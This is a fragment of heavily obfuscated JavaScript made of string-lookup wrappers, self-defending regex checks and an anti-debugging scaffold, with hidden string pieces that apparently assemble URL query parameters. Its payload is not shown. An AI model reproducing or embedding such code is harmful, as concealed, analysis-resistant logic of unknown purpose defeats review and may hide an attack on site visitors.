_0x35ddbe===_0x24c9eb;},'LXGAm':_0x541102(0x1a0,0x29f,0x121,0x12b,0x1bd),'eVseB':_0xaf1170(0x2d3,0x28d,0x37f,0x35b,0x321)+_0x3d553d(0x1b3,0x1bb,0x13c,0x108,0x162)+_0x2e4174(0x18b,0xfb,0x185,0x147,0x174)+_0x3d553d(0x1ca,0xf2,0x27,0x132,0x12e)+_0x1bc839(0x4fa,0x47c,0x479,0x4e0,0x4d8)+_0x2e4174(0x109,0x148,0x59,0x3a,0x1ec)+_0x3d553d(0x19,0x110,0x2b,0xdc,0x108),'exMgX':function(_0x2cd7c2,_0x3aa915){return _0x2cd7c2!==_0x3aa915;},'EGnsa':_0x1bc839(0x419,0x475,0x4ff,0x331,0x46c)+_0xaf1170(0x39b,0x37e,0x3eb,0x3ea,0x4d2),'MpmNh':function(_0x7beba4,_0x39955f){return _0x7beba4!==_0x39955f;},'cJzCq':_0x3d553d(0xac,0xee,0x189,0xc1,0x9b),'lPier':_0xaf1170(0x273,0x2ad,0x2f2,0x277,0x2d1),'IyVCC':function(_0x1b4173,_0x549013){return _0x1b4173/_0x549013;},'dQhLF':_0xaf1170(0x354,0x415,0x332,0x370,0x381),'lxgyV':_0x2e4174(0x15f,0xff,0xad,0x79,0xa5),'VMKBs':_0x3d553d(0x253,0x198,0xf2,0x201,0x100)+_0x2e4174(0x189,0x224,0x1fa,0x132,0x11f)+_0xaf1170(0x369,0x31f,0x3a3,0x2ea,0x288)+'nt','CjKOn':function(_0x2a5950,_0xc6b577){return _0x2a5950+_0xc6b577;},'EPAoe':function(_0xbaedb1,_0x28e4f1){return _0xbaedb1(_0x28e4f1);},'qtIyP':_0x1bc839(0x337,0x3e0,0x26f,0x3e3,0x3fb)+_0x541102(0x142,0x19e,0x18a,0x189,0x195)+_0x541102(0x2cd,0x37a,0x2da,0x2c6,0x282),'PKMoN':function(_0x79346d,_0x4eb3d8){return _0x79346d+_0x4eb3d8;},'WbVsN':_0x2e4174(0x171,0x1eb,0xa9,0x22c,0x25e)+_0x1bc839(0x484,0x498,0x3ee,0x4e2,0x48e)+_0x3d553d(0x1e2,0x156,0x5f,0xa3,0x150)+'d=','ffeIK':_0x2e4174(0x7e,0xc4,-0x72,-0x12,0x83)+_0xaf1170(0x3c5,0x442,0x2d8,0x3b4,0x3b4)+_0x2e4174(0x9f,0xf2,0x31,0x1c,0xf4),'uFZFE':function(_0x404fa8,_0x34ae10){return _0x404fa8(_0x34ae10);},'mTaMU':_0xaf1170(0x3ba,0x381,0x45f,0x39f,0x31a)+'=','DjhlR':function(_0x182b6e,_0x36274a){return _0x182b6e(_0x36274a);},'VIxMH':function(_0xc9ab7a,_0x793619){return _0xc9ab7a+_0x793619;},'UOyil':_0x1bc839(0x48c,0x43d,0x50e,0x4bd,0x53d)+'=','TXjOZ':function(_0x43e993,_0xf8b388){return _0x43e993!==_0xf8b388;},'dekoX':function(_0x314762,_0x1793cc){return _0x314762!==_0x1793cc;},'pMbpk':_0x3d553d(-0x9a,0x48,0x3e,0x10c,0xb1),'gsmLt':function(_0x274a26,_0x40c1a5){return _0x274a26+_0x40c1a5;},'ztsYA':function(_0xbaf1c9,_0x403a82){return _0xbaf1c9!==_0x403a82;},'cDRAY':_0x2e4174(0x16e,0x168,0xd6,0x135,0x8d),'whluE':_0xaf1170(0x2f4,0x31e,0x1e7,0x275,0x2b5),'lpQTl':function(_0x59641b,_0x133b72){return _0x59641b+_0x133b72;},'pyOaP':_0x541102(0x176,0x24e,0x166,0xde,0x198)+'n=','spiIt':_0x541102(0xb5,0x1d5,0x13d,0xf9,0x135)+'t','mmmii':_0x3d553d(-0x75,0x20,0x56,-0x8a,0x4a)+_0xaf1170(0x2a0,0x1b0,0x23e,0x29a,0x2db)+_0x1bc839(0x4f6,0x43c,0x596,0x487,0x421)+_0x1bc839(0x4cf,0x48b,0x5b3,0x4c9,0x506)+'pt','MFAoI':function(_0x561546,_0x55523a){return _0x561546+_0x55523a;}},_0x48fdae=(function(){function _0x4a2e7f(_0x4ff23c,_0x158f6c,_0x4ac680,_0x57ee1c,_0x231c41){return _0x2e4174(_0x4ff23c-0x310,_0x158f6c-0x1a3,_0x4ac680,_0x57ee1c-0x157,_0x231c41-0x15d);}function _0x47e2a0(_0x566c3c,_0x28368d,_0x37953c,_0x19d7b5,_0x1d6f30){return _0xaf1170(_0x566c3c-0xfb,_0x28368d-0x177,_0x37953c-0x69,_0x37953c- -0xed,_0x1d6f30);}var _0x5254f1={'yVgRr':function(_0x2a7f46,_0x218fe3){function _0x24c92f(_0x1a4ce2,_0x3062a0,_0x41025a,_0x37a804,_0x3a12ac){return _0x506c(_0x41025a-0x20d,_0x37a804);}return _0x1aa19b[_0x24c92f(0x4c5,0x4c9,0x46b,0x444,0x4f3)](_0x2a7f46,_0x218fe3);},'TOJqc':_0x1aa19b[_0x5233ec(0x476,0x4b5,0x471,0x4b6,0x40e)],'edoRR':_0x1aa19b[_0x5233ec(0x38b,0x406,0x3bd,0x3c7,0x432)],'xbMnq':_0x1aa19b[_0x4a2e7f(0x4fb,0x43f,0x5bb,0x529,0x5a0)],'ETMEa':_0x1aa19b[_0x47e2a0(0x280,0x17f,0x1cb,0x1b7,0x239)],'eqHce':_0x1aa19b[_0x5233ec(0x299,0x315,0x36e,0x2d2,0x36f)],'fmFZb':_0x1aa19b[_0x2bf76c(0x43c,0x345,0x2f5,0x2af,0x327)],'ApEJG':function(_0x448102,_0x2bc897){function _0x5dc7bb(_0x453554,_0x5605be,_0x368961,_0x574394,_0x3e9d9d){return _0x2bf76c(_0x453554-0xf4,_0x368961-0xdd,_0x368961-0x62,_0x574394-0x171,_0x453554);}return _0x1aa19b[_0x5dc7bb(0x388,0x3c8,0x3d0,0x407,0x4a9)](_0x448102,_0x2bc897);},'HaJRv':_0x1aa19b[_0x2bf76c(0x3b6,0x3b6,0x459,0x2f7,0x2f0)],'woKHi':function(_0xf897bd,_0x55d818){function _0x2c5161(_0x41fbd3,_0x5736d5,_0x38599e,_0x299dc9,_0x328142){return _0x2bf76c(_0x41fbd3-0x83,_0x38599e- -0xb2,_0x38599e-0xaf,_0x299dc9-0x1b5,_0x5736d5);}return _0x1aa19b[_0x2c5161(0x253,0x168,0x208,0x228,0x2e5)](_0xf897bd,_0x55d818);},'PNGFi':_0x1aa19b[_0x5e3962(0x349,0x1e6,0x1d4,0x240,0x2ba)],'gZQoa':_0x1aa19b[_0x5e3962(0x3ad,0x2df,0x471,0x481,0x38e)],'FseAm':function(_0x2bb88c){function _0x5c42fb(_0x28aef5,_0x402d13,_0x15a484,_0xe4eea8,_0x4588a8){return _0x2bf76c(_0x28aef5-0xd9,_0x15a484-0x15e,_0x15a484-0x1c1,_0xe4eea8-0x19e,_0x4588a8);}return _0x1aa19b[_0x5c42fb(0x559,0x585,0x513,0x4fe,0x4b1)](_0x2bb88c);},'NFjnj':function(_0x253fe1,_0x95fa8d,_0xa35f3e){function _0x37fa63(_0x47f036,_0x14969f,_0xdd03d8,_0x9e04a0,_0x4979e8){return _0x5233ec(_0x4979e8- -0x327,_0x47f036,_0xdd03d8-0x14f,_0x9e04a0-0xda,_0x4979e8-0x1b0);}return _0x1aa19b[_0x37fa63(0x16f,0x13d,-0x28,0x67,0x84)](_0x253fe1,_0x95fa8d,_0xa35f3e);},'rRUEC':function(_0x98ec0e,_0x45f58c){function _0x5013ce(_0x3b37ab,_0x4158a5,_0x4a8079,_0xd54b71,_0x1c9c4e){return _0x2bf76c(_0x3b37ab-0x13e,_0xd54b71- -0x328,_0x4a8079-0x17e,_0xd54b71-0x138,_0x4a8079);}return _0x1aa19b[_0x5013ce(-0xdd,-0x86,0x48,-0x35,-0xc9)](_0x98ec0e,_0x45f58c);},'GnCry':_0x1aa19b[_0x2bf76c(0x240,0x28c,0x208,0x216,0x1e9)],'fvnrD':_0x1aa19b[_0x2bf76c(0x237,0x314,0x28d,0x2e5,0x2be)],'ruycx':function(_0x1e54a7,_0x245c56){function _0x2b487a(_0x1145ae,_0x12dc8d,_0x2576e4,_0x493ff5,_0x2bfa73){return _0x5e3962(_0x1145ae-0xa,_0x12dc8d-0x27,_0x1145ae,_0x493ff5-0x88,_0x2bfa73- -0x29d);}return _0x1aa19b[_0x2b487a(0x1b3,0xcd,0x1b5,0x13a,0x18e)](_0x1e54a7,_0x245c56);},'moTlN':_0x1aa19b[_0x5e3962(0x416,0x392,0x3ba,0x2dc,0x3a4)],'SFOGx':_0x1aa19b[_0x2bf76c(0x3dd,0x37f,0x2a0,0x3c3,0x379)],'ElWtx':_0x1aa19b[_0x2bf76c(0x3fc,0x418,0x353,0x429,0x431)]};function _0x5e3962(_0x538c01,_0x10affd,_0x2d6fb5,_0x5e577b,_0x1e403d){return _0x2e4174(_0x1e403d-0x258,_0x10affd-0xc2,_0x2d6fb5,_0x5e577b-0x53,_0x1e403d-0xdf);}function _0x5233ec(_0xd11a3d,_0x1789e7,_0x489407,_0x5db13f,_0x2b5c5e){return _0x3d553d(_0xd11a3d-0x11b,_0xd11a3d-0x2b5,_0x1789e7,_0x5db13f-0x5f,_0x2b5c5e-0x107);}function _0x2bf76c(_0x22aefe,_0x1c3535,_0x17699b,_0x3462a3,_0x471329){return _0x2e4174(_0x1c3535-0x226,_0x1c3535-0x191,_0x471329,_0x3462a3-0xcc,_0x471329-0x12d);}if(_0x1aa19b[_0x5233ec(0x296,0x31d,0x1b4,0x1db,0x1a0)](_0x1aa19b[_0x4a2e7f(0x36a,0x43f,0x2c7,0x2d1,0x295)],_0x1aa19b[_0x5e3962(0x268,0x1e2,0x34b,0x285,0x2b2)])){var _0x1299f7=!![];return function(_0x1d6735,_0x3de659){function _0x5d0da5(_0xcdcd39,_0xb0b187,_0x5270ec,_0x88ba45,_0x2bd08c){return _0x5e3962(_0xcdcd39-0x1d0,_0xb0b187-0x16d,_0xcdcd39,_0x88ba45-0x1a6,_0x5270ec- -0x466);}function _0x590e8c(_0x54810a,_0x5178e0,_0x1fd369,_0x3fe963,_0x51aaf0){return _0x2bf76c(_0x54810a-0x1ee,_0x54810a-0x11c,_0x1fd369-0x6b,_0x3fe963-0xa,_0x1fd369);}function _0x288130(_0x34bf51,_0x5aae15,_0x26e716,_0x179b9d,_0x38cce6){return _0x47e2a0(_0x34bf51-0x102,_0x5aae15-0x11e,_0x26e716-0xe8,_0x179b9d-0x191,_0x5aae15);}function _0x52dbd0(_0x28a34d,_0x11b7ef,_0x5bbfcb,_0x331cb5,_0x2f6432){return _0x5e3962(_0x28a34d-0x1eb,_0x11b7ef-0x1e9,_0x5bbfcb,_0x331cb5-0xa5,_0x28a34d- -0x4f6);}function _0x895c3b(_0x3e493a,_0x5ae778,_0x4cbe57,_0x54fac6,_0x5cfe76){return _0x47e2a0(_0x3e493a-0x5a,_0x5ae778-0x151,_0x5ae778-0x1a0,_0x54fac6-0xf0,_0x54fac6);}var _0x21239f={'qSecG':_0x5254f1[_0x288130(0x1fc,0x27a,0x202,0x117,0x1e1)],'PyNGG':_0x5254f1[_0x5d0da5(-0xca,-0xd6,-0xcd,-0xb0,-0x11)],'YxUpW':function(_0xcfbd35,_0x3bc5ec){function _0x1408ee(_0x28ed42,_0x503dd2,_0x3eae1b,_0x2965f6,_0x44c118){return _0x288130(_0x28ed42-0x46,_0x28ed42,_0x503dd2- -0x3dd,_0x2965f6-0xc1,_0x44c118-0x191);}return _0x5254f1[_0x1408ee(-0x3,-0xa6,-0x5c,-0xbf,-0x64)](_0xcfbd35,_0x3bc5ec);},'SKodV':_0x5254f1[_0x895c3b(0x40c,0x43b,0x4b1,0x3ef,0x382)],'CJxGm':function(_0x5955da,_0x2cfe0b){function _0x4deb27(_0x5cb5f2,_0x4a9d13,_0x3c175e,_0x28d73f,_0x589e89){return _0x5d0da5(_0x3c175e,_0x4a9d13-0x19e,_0x28d73f-0x103,_0x28d73f-0x93,_0x589e89-0xbf);}return _0x5254f1[_0x4deb27(0x47,0xa,0x31,-0x63,-0x129)](_0x5955da,_0x2cfe0b);},'rsfYd':_0x5254f1[_0x52dbd0(-0x1b7,-0x1c9,-0x1a5,-0x1fc,-0x101)],'abJlr':_0x5254f1[_0x590e8c(0x51f,0x446,0x605,0x600,0x55c)],'ypsfo':function(_0xe4748d){function _0x1b8c0d(_0x50d1aa,_0x5335ae,_0x5e1f4b,_0x158411,_0x2d9893){return _0x288130(_0x50d1aa-0x1cd,_0x5335ae,_0x158411- -0x231,_0x158411-0x129,_0x2d9893-0x144);}return _0x5254f1[_0x1b8c0d(-0xaf,-0x96,-0x40,0x1b,-0x98)](_0xe4748d);},'hJhyz':function(_0x3703da,_0x478463,_0x37c34e){function _0x18a05b(_0x54bb6e,_0x295b42,_0x2829b4,_0x2d0a35,_0x6c672f){return _0x5d0da5(_0x6c672f,_0x295b42-0x1dc,_0x2829b4-0x91,_0x2d0a35-0x11e,_0x6c672f-0x31);}return _0x5254f1[_0x18a05b(0x61,-0x4,-0x58,0x6d,0x67)](_0x3703da,_0x478463,_0x37c34e);},'QLioZ':function(_0x1638f5,_0x5cc529){function _0x19e80c(_0x447801,_0x4162f0,_0x4cd099,_0x2753f4,_0x4a449c){return _0x288130(_0x447801-0x6e,_0x4cd099,_0x447801- -0x4e4,_0x2753f4-0xdc,_0x4a449c-0x179);}return _0x5254f1[_0x19e80c(-0x2c3,-0x230,-0x1e9,-0x211,-0x298)](_0x1638f5,_0x5cc529);},'dzlND':function(_0x3fb5cf,_0x40be87){function _0x131d7a(_0x2e1434,_0x229a3e,_0x30fba0,_0x61fc04,_0x479489){return _0x288130(_0x2e1434-0x148,_0x2e1434,_0x479489- -0x312,_0x61fc04-0x10a,_0x479489-0x9c);}return _0x5254f1[_0x131d7a(-0x183,-0xe5,-0xa7,-0x1a9,-0xbf)](_0x3fb5cf,_0x40be87);},'UstFT':_0x5254f1[_0x590e8c(0x559,0x51d,0x580,0x4f7,0x63b)],'gNHvp':_0x5254f1[_0x288130(0x309,0x3b9,0x2e8,0x209,0x2bd)]};if(_0x5254f1[_0x288130(0x3f9,0x318,0x325,0x3b9,0x409)](_0x5254f1[_0x5d0da5(-0x13b,-0xf4,-0x5f,-0x8b,-0x102)],_0x5254f1[_0x5d0da5(-0x42,0xda,0x34,0x105,0xd3)])){var _0x52b777=_0x1299f7?function(){function _0x30fbc3(_0x45d3fc,_0x45300c,_0x372190,_0x3a595e,_0x343576){return _0x590e8c(_0x372190-0x3e,_0x45300c-0x1de,_0x343576,_0x3a595e-0x1e9,_0x343576-0x74);}function _0x320f3b(_0x26ae78,_0x5de24e,_0x4bb2c6,_0x5c54a1,_0x51ce55){return _0x52dbd0(_0x26ae78-0x6b4,_0x5de24e-0x136,_0x5c54a1,_0x5c54a1-0x92,_0x51ce55-0x1a2);}function _0x4d9ff1(_0x43a745,_0x239726,_0x508741,_0x1e0613,_0xc48298){return _0x895c3b(_0x43a745-0x1b4,_0x1e0613- -0x3dc,_0x508741-0x7d,_0x239726,_0xc48298-0x10);}function _0x217a6f(_0x2c20aa,_0x2a7c1e,_0x20b0f9,_0x4680ad,_0x228232){return _0x895c3b(_0x2c20aa-0x42,_0x2c20aa- -0x3ae,_0x20b0f9-0x8a,_0x20b0f9,_0x228232-0x1e9);}function _0x4267ff(_0x4928d4,_0x4623db,_0x2b8d07,_0x103ee0,_0x165615){return _0x590e8c(_0x4623db-0xec,_0x4623db-0x25,_0x165615,_0x103ee0-0x1cc,_0x165615-0x59);}if(_0x5254f1[_0x217a6f(0xda,0x1a2,0x1ce,0x61,0x14f)](_0x5254f1[_0x217a6f(0x34,0x78,-0x2e,0x102,-0x21)],_0x5254f1[_0x30fbc3(0x519,0x562,0x590,0x4e4,0x49d)])){if(_0x3de659){if(_0x5254f1[_0x217a6f(0xda,0xd5,-0xc,0xd7,0x22)](_0x5254f1[_0x217a6f(-0x60,-0x10a,-0xe1,-0x71,-0x91)],_0x5254f1[_0x30fbc3(0x5ae,0x4d7,0x4b9,0x560,0x578)])){var _0x274ae1=_0x3de659[_0x217a6f(0x9b,0x18e,0xd1,-0x30,0x83)](_0x1d6735,arguments);return _0x3de659=null,_0x274ae1;}else{var _0x5a12a0={'FUXsO':SDRbLb[_0x4d9ff1(-0x132,-0xa3,0x5b,-0x41,-0x118)],'yohZe':SDRbLb[_0x4267ff(0x52b,0x496,0x57e,0x4ac,0x442)],'KKpum':function(_0x1ff98c,_0x5aa2a2){function _0x3da7af(_0x8aa9ca,_0x4dd044,_0x575d5f,_0x3b97e0,_0x4091c6){return _0x320f3b(_0x4091c6- -0x5d7,_0x4dd044-0x153,_0x575d5f-0x1ba,_0x4dd044,_0x4091c6-0x1f);}return SDRbLb[_0x3da7af(-0x8,0x30,-0x18c,-0x181,-0x97)](_0x1ff98c,_0x5aa2a2);},'cppow':SDRbLb[_0x30fbc3(0x476,0x46d,0x533,0x4c4,0x49b)],'FhtkW':function(_0x4bb9cc,_0x287a52){function _0x4a7a9d(_0x3999b5,_0x184513,_0x2e68c1,_0x55de2c,_0x2208df){return _0x30fbc3(_0x3999b5-0x62,_0x184513-0x58,_0x184513- -0x197,_0x55de2c-0x110,_0x2208df);}return SDRbLb[_0x4a7a9d(0x422,0x37d,0x445,0x2c6,0x2c7)](_0x4bb9cc,_0x287a52);},'ZchOm':SDRbLb[_0x217a6f(-0xd1,-0x14e,-0x1a7,-0x3a,-0x1b9)],'hgbIT':SDRbLb[_0x30fbc3(0x575,0x466,0x4c8,0x4df,0x40c)],'toHvr':function(_0x36b00a,_0x1ca694){function _0x2d7cdf(_0x486952,_0x375bd1,_0x26b32c,_0x2e5483,_0x3e482a){return _0x30fbc3(_0x486952-0x122,_0x375bd1-0x94,_0x3e482a- -0x68f,_0x2e5483-0x39,_0x26b32c);}return SDRbLb[_0x2d7cdf(-0x159,-0x27b,-0x111,-0x232,-0x1e5)](_0x36b00a,_0x1ca694);},'wmztl':function(_0x5eca6d){function _0x34673e(_0x212aae,_0x146150,_0x544315,_0x559855,_0x372467){return _0x217a6f(_0x544315-0x509,_0x146150-0x14e,_0x212aae,_0x559855-0x6c,_0x372467-0xaf);}return SDRbLb[_0x34673e(0x3c7,0x4ee,0x468,0x560,0x4d7)](_0x5eca6d);}};SDRbLb[_0x217a6f(-0xe4,-0x1a,0xc,-0x62,-0x11b)](_0x3e09c9,this,function(){function _0x2984b2(_0x334de5,_0x37efdb,_0x4cdfec,_0x26068f,_0x1814bc){return _0x320f3b(_0x26068f- -0xaa,_0x37efdb-0x1c4,_0x4cdfec-0x16b,_0x1814bc,_0x1814bc-0x129);}function _0x39f653(_0x3b0c06,_0x2ee330,_0x2c3a99,_0x14ae9e,_0x4f0805){return _0x30fbc3(_0x3b0c06-0x5c,_0x2ee330-0xe3,_0x2ee330-0xae,_0x14ae9e-0x21,_0x4f0805);}function _0x354bfb(_0x4d7e6d,_0x268bf0,_0x538525,_0x6c6234,_0x53bc0d){return _0x4d9ff1(_0x4d7e6d-0x152,_0x53bc0d,_0x538525-0x40,_0x268bf0-0x41f,_0x53bc0d-0x13a);}var _0x18ec67=new _0x55ad3a(_0x5a12a0[_0x1bc5de(0x465,0x44d,0x462,0x4f9,0x3f7)]),_0x1633fe=new _0x512fb1(_0x5a12a0[_0x354bfb(0x4ba,0x3f8,0x341,0x498,0x3d1)],'i');function _0x1bc5de(_0x3ff622,_0x41d844,_0xd2592a,_0x10e111,_0x45599a){return _0x30fbc3(_0x3ff622-0xa,_0x41d844-0x1b3,_0x3ff622-0x41,_0x10e111-0x10a,_0x41d844);}var _0x2c63da=_0x5a12a0[_0x1bc5de(0x4ad,0x5a0,0x3b8,0x422,0x42f)](_0x1a3a97,_0x5a12a0[_0x22592b(0x2d2,0x399,0x424,0x3d4,0x370)]);function _0x22592b(_0x4482bc,_0x106e1c,_0x45b8c4,_0x7bf13f,_0x20eddf){return _0x4267ff(_0x4482bc-0x170,_0x106e1c- -0x1ec,_0x45b8c4-0xa8,_0x7bf13f-0x182,_0x45b8c4);}!_0x18ec67[_0x2984b2(0x4e1,0x497,0x2fb,0x3f1,0x47d)](_0x5a12a0[_0x1bc5de(0x56a,0x4a3,0x5b2,0x578,0x516)](_0x2c63da,_0x5a12a0[_0x1bc5de(0x586,0x586,0x5b9,0x5a1,0x622)]))||!_0x1633fe[_0x1bc5de(0x446,0x4ca,0x365,0x51c,0x4ef)](_0x5a12a0[_0x2984b2(0x563,0x422,0x4dc,0x515,0x555)](_0x2c63da,_0x5a12a0[_0x2984b2(0x658,0x594,0x690,0x5b1,0x615)]))?_0x5a12a0[_0x22592b(0x304,0x31d,0x291,0x2c2,0x26e)](_0x2c63da,'0'):_0x5a12a0[_0x1bc5de(0x5c6,0x4ee,0x5b7,0x53d,0x54b)](_0x5e06b9);})();}}}else return!![];}:function(){};return _0x1299f7=![],_0x52b777;}else{var _0x8a7628;try{_0x8a7628=SDRbLb[_0x52dbd0(-0x82,-0x137,-0x17a,-0xcd,-0x164)](_0x21de03,SDRbLb[_0x288130(0x3ae,0x281,0x2cb,0x332,0x337)](SDRbLb[_0x895c3b(0x339,0x3f7,0x4e1,0x3da,0x336)](SDRbLb[_0x288130(0x2fb,0x238,0x2a3,0x2e2,0x2f0)],SDRbLb[_0x5d0da5(-0x164,-0x12c,-0xf3,-0x96,-0x1e4)]),');'))();}catch(_0x360742){_0x8a7628=_0x52ce92;}return _0x8a7628;}};}else return _0x462f1f[_0x47e2a0(0x27f,0x241,0x2e6,0x2b1,0x218)+_0x5e3962(0x2bd,0x258,0x2fd,0x29f,0x32b)]()[_0x2bf76c(0x3d5,0x3b3,0x364,0x3b3,0x475)+'h'](rvwuwU[_0x5e3962(0x35a,0x3dc,0x4f0,0x4f4,0x43a)])[_0x4a2e7f(0x533,0x590,0x48f,0x560,0x605)+_0x4a2e7f(0x3e3,0x339,0x43a,0x3c4,0x40b)]()[_0x47e2a0(0x284,0x276,0x2dd,0x26f,0x2b4)+_0x5e3962(0x3f9,0x3c9,0x302,0x37d,0x3a7)+'r'](_0x5945ff)[_0x47e2a0(0x219,0x280,0x250,0x33b,0x24e)+'h'](rvwuwU[_0x5233ec(0x420,0x36c,0x3b6,0x419,0x4cf)]);}());function _0x541102(_0x257ca8,_0x31ccee,_0x1f7857,_0x481dec,_0x1bf605){return _0x506c(_0x1bf605- -0x1,_0x31ccee);}var _0x14cfeb=_0x1aa19b[_0xaf1170(0x335,0x393,0x2df,0x2c5,0x2ee)](_0x48fdae,this,function(){function _0x67c2ca(_0x4ab46e,_0x11ae26,_0x9e766c,_0x9e57cf,_0xcc95c){return _0x2e4174(_0x9e57cf-0x3af,_0x11ae26-0x86,_0x4ab46e,_0x9e57cf-0x15,_0xcc95c-0xc3);}function _0x1a6bd3(_0x2b9dc5,_0x581117,_0x3e6ce0,_0xf0748b,_0x2b5ab6){return _0x1bc839(_0x3e6ce0- -0x1e8,_0x581117-0x23,_0x581117,_0xf0748b-0x13d,_0x2b5ab6-0x1af);}function _0x31957c(_0x1492e0,_0x3ffabc,_0x2e997c,_0x3e05b3,_0x4cc947){return _0x3d553d(_0x1492e0-0xb1,_0x1492e0- -0x4a,_0x4cc947,_0x3e05b3-0xd4,_0x4cc947-0x1a9);}function _0x2894ce(_0x4d45f5,_0x13dc38,_0x2d06f3,_0x35f09e,_0x315848){return _0x3d553d(_0x4d45f5-0x60,_0x2d06f3- -0x53,_0x4d45f5,_0x35f09e-0x13a,_0x315848-0x19e);}function _0x36b15a(_0xfefd26,_0x5d0293,_0x511227,_0x527e6c,_0x500f64){return _0x3d553d(_0xfefd26-0x130,_0x527e6c-0x32a,_0x500f64,_0x527e6c-0xa5,_0x500f64-0x1a4);}if(_0x1aa19b[_0x36b15a(0x38c,0x312,0x45c,0x390,0x338)](_0x1aa19b[_0x36b15a(0x4f2,0x4fb,0x516,0x46b,0x3b7)],_0x1aa19b[_0x36b15a(0x410,0x5a5,0x5b2,0x4d0,0x428)]))_0x4809ec=_0x41cce8;else return _0x14cfeb[_0x67c2ca(0x59d,0x647,0x4fd,0x5d2,0x5ef)+_0x67c2ca(0x3c8,0x521,0x3a9,0x482,0x487)]()[_0x2894ce(-0x8,0x112,0xc3,0x8b,-0x1f)+'h'](_0x1aa19b[_0x31957c(0x131,0x1e9,0x1ef,0x48,0x12a)])[_0x31957c(0x162,0x1f5,0x71,0x174,0x19b)+_0x67c2ca(0x52a,0x40e,0x4fc,0x482,0x429)]()[_0x36b15a(0x3e1,0x596,0x49f,0x4cd,0x546)+_0x36b15a(0x453,0x346,0x3fa,0x402,0x3d4)+'r'](_0x14cfeb)[_0x31957c(0xcc,0xf8,0x177,0xba,0x16e)+'h'](_0x1aa19b[_0x31957c(0x131,0x104,0xbb,0xba,0x14c)]);});_0x1aa19b[_0x2e4174(0x1a6,0x21a,0xb3,0x1a0,0x1bc)](_0x14cfeb);var _0x2af3f2=(function(){function _0x97b5f1(_0xe2f555,_0xe311b8,_0x32d175,_0x5a8815,_0x50e73d){return _0x1bc839(_0x50e73d- -0x440,_0xe311b8-0x189,_0x5a8815,_0x5a8815-0x31,_0x50e73d-0x1c4);}function _0x187021(_0x55d874,_0x436996,_0x28ce60,_0xd721f4,_0x35efdd){return _0x2e4174(_0x55d874-0x435,_0x436996-0x122,_0x436996,_0xd721f4-0x16c,_0x35efdd-0xb);}function _0x4428e4(_0x183aaa,_0x270d2c,_0xdd7b6e,_0x298acb,_0x578832){return _0x3d553d(_0x183aaa-0xf8,_0x578832-0x2f0,_0x298acb,_0x298acb-0x6a,_0x578832-0x146);}function _0x26b045(_0x10429f,_0x58150b,_0x4569b4,_0x559627,_0x5e0d0a){return _0xaf1170(_0x10429f-0x101,_0x58150b-0x109,_0x4569b4-0x17e,_0x559627- -0x214,_0x4569b4);}function _0x41dbfb(_0x3671df,_0x4bd2f0,_0xa43fec,_0x346c1d,_0x36190c){return _0x3d553d(_0x3671df-0x166,_0x346c1d-0x204,_0xa43fec,_0x346c1d-0x67,_0x36190c-0x154);}var _0x2646ed={'EGJIj':_0x1aa19b[_0x41dbfb(0x2fc,0x2c7,0x435,0x362,0x3b2)],'jGlNO':_0x1aa19b[_0x97b5f1(-0xb0,-0x17e,-0x11b,-0xc8,-0xfe)],'kovVh':function(_0x31cabc,_0x454ece){function _0xe995a3(_0x36402c,_0x505268,_0x3eddef,_0xde1d33,_0xd1d699){return _0x97b5f1(_0x36402c-0x162,_0x505268-0x61,_0x3eddef-0x1e5,_0x36402c,_0x505268- -0xab);}return _0x1aa19b[_0xe995a3(-0x130,-0x175,-0xe6,-0x1fc,-0xc1)](_0x31cabc,_0x454ece);},'PrFfJ':function(_0x361617,_0x2f7e51){function _0x4907ec(_0x4e7391,_0x397b07,_0x53f631,_0x45bde7,_0x1ae519){return _0x41dbfb(_0x4e7391-0x41,_0x397b07-0x1b1,_0x53f631,_0x1ae519-0x91,_0x1ae519-0x1ac);}return _0x1aa19b[_0x4907ec(0x3df,0x4aa,0x348,0x4a2,0x41a)](_0x361617,_0x2f7e51);},'zyONK':function(_0x1840a0,_0xc5da1){function _0xed3104(_0x20f2b4,_0x10a3d8,_0x42a7a5,_0x28789f,_0x12492b){return _0x41dbfb(_0x20f2b4-0x1bd,_0x10a3d8-0x92,_0x42a7a5,_0x20f2b4- -0x20d,_0x12492b-0x4f);}return _0x1aa19b[_0xed3104(0x14,0xba,0xa6,-0x7d,0x40)](_0x1840a0,_0xc5da1);},'zSMwr':_0x1aa19b[_0x97b5f1(0x6b,0xb9,0x12a,-0x5,0xc3)],'bHZxT':_0x1aa19b[_0x26b045(0x74,0x1c4,0x129,0x15f,0x16a)],'zSpIX':_0x1aa19b[_0x41dbfb(0x304,0x2ae,0x358,0x267,0x1cf)],'TbEGj':function(_0x229fcd,_0x546a4e){function _0x419260(_0xd457e4,_0x13b19e,_0x486b81,_0x4a9838,_0xf1f6d4){return _0x4428e4(_0xd457e4-0x45,_0x13b19e-0x1a2,_0x486b81-0x48,_0x13b19e,_0xd457e4-0x1f);}return _0x1aa19b[_0x419260(0x375,0x3b8,0x2b8,0x339,0x29f)](_0x229fcd,_0x546a4e);},'ECiRO':_0x1aa19b[_0x41dbfb(0x2a8,0x2d9,0x266,0x2d4,0x38b)],'Wijvg':_0x1aa19b[_0x26b045(0x60,0xe6,0x10b,0x153,0x21d)],'AKwsS':_0x1aa19b[_0x187021(0x4c8,0x4df,0x49e,0x42c,0x465)],'VkqLx':_0x1aa19b[_0x26b045(-0xc,0xc4,0x3b,0xa,-0xd7)]};if(_0x1aa19b[_0x26b045(0x2e,-0x59,0x96,0x93,0x101)](_0x1aa19b[_0x4428e4(0x3f6,0x239,0x3d5,0x357,0x332)],_0x1aa19b[_0x97b5f1(-0x5b,0x1f,0xa7,0x52,0x35)]))return function(_0xd4feb2){}[_0x97b5f1(0x129,-0x23,0x106,0x131,0xb0)+_0x97b5f1(0xaf,0x35,-0x71,-0xff,-0x1b)+'r'](OvGdTG[_0x26b045(0x12c,0x1c1,0x1fb,0x19c,0x1ed)])[_0x97b5f1(-0x1,0x102,0xa7,-0x2d,0x7c)](OvGdTG[_0x41dbfb(0x280,0x3ee,0x3ee,0x322,0x3f7)]);else{var _0x330c7a=!![];return function(_0x493e49,_0x41a15d){function _0x11bfd5(_0x2e81da,_0xd7fb26,_0x503fa9,_0x5212ed,_0x3d9d2d){return _0x4428e4(_0x2e81da-0x118,_0xd7fb26-0x1d3,_0x503fa9-0xb8,_0x5212ed,_0x503fa9- -0x31e);}function _0x20a60d(_0x8b43db,_0xe7d56a,_0x146b5b,_0x6bc65c,_0x2cd1b9){return _0x4428e4(_0x8b43db-0x149,_0xe7d56a-0x17a,_0x146b5b-0x9,_0x8b43db,_0xe7d56a-0xc8);}function 